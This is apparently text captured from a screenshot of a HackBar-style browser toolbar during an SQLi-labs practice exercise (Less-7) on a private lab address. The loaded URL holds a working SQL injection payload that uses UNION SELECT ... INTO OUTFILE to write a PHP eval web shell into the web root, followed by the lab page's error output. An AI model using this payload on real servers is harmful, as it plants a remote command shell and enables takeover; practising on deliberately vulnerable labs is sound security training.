 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.166:55018/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST["cmd"]);?>' into outfile "//var//www//html//Less-7//shell2.txt" #
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
完成 pr